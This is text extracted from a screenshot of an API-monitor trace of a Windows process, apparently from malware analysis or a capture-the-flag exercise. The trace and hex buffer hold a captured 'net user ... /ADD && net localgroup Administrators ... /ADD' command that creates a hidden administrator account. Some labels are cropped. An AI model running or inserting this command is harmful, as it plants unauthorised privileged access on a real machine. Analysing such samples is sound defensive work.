 9 6:41:25.775 ... 1 KERNELBASE.dll RtlReleasePebLock ( ) 0.00000...
10 6:41:25.775 ... 1 KERNELBASE.dll NtAllocateVirtualMemory ( GetCurrentProcess(), 0x0019ff58, 0,. STATUS_SUC... 0.00000...
11 6:41:25.775 ... 1 KERNELBASE.dll RtlInitAnsiStringEx ( 0x0019fd90, "cmd.exe /c net user f14g cE... STATUS_SUC... 0.00000...
12 6:41:25.775 ... 1 KERNELBASE.dll RtlAnsiStringToUnicodeString ( 0x0019fe0c, 0x0019fd90, TRUE . STATUS_SUC... 0.00000...
13 6:41:25.775 ... 1 KERNELBASE.dll RtlFreeUnicodeString ( 0x0019f458 ) 0.00000...
14 6:41:25.775 ... 1 KERNELBASE.dll RtlAllocateHeap ( 0x00700000, 0, 520 ) 0x0070e368 0.00000...
15 6:41:25.775 ... 1 KERNELBASE.dll RtlInitUnicodeString ( 0x0019f048, "cmd.exe" ) 0.00000...
16 6:41:25.775 ... 1 KERNELBASE.dll RtlInitUnicodeString ( 0x0019f040, ".exe" ) 0.00000...
Ntdll.dll)
Pre-Call Value Post-Call Value
nationString 0x0019fd90 = { Length = 65... 0x0019fd90 = { Length = 85...
ceString 0x006c00b8 "cmd.exe /c net ... 0x006c00b8 "cmd.exe /c net ...
STATUS_SUCCESS
Hex Buffer: 86 bytes (Post-Call)
1 2 4 8 L B
0000 63 6d 64 2e 65 78 65 20 2f 63 20 6e 65 74 20 75 73 65 72 cmd.exe /c net user
0013 20 66 31 34 67 20 63 45 42 7a 63 7a 45 79 4d 77 3d 3d 20 f14g cEBzczEyMw==
0026 2f 41 44 44 20 26 26 20 6e 65 74 20 6c 6f 63 61 6c 67 72 /ADD && net localgr
0039 6f 75 70 20 41 64 6d 69 6e 69 73 74 72 61 74 6f 72 73 20 oup Administrators
004c 66 31 34 67 20 2f 41 44 44 00 f14g /ADD.
tdll.dll)
Offset Location
0x11aeab LoadLibraryA + 0x6b
0x1de123 CreateProcessInternalA + 0x23
Output
Categories: 835
Variables: 19678
DLLs: 222
APIs: 15885
COM Interfaces: 1826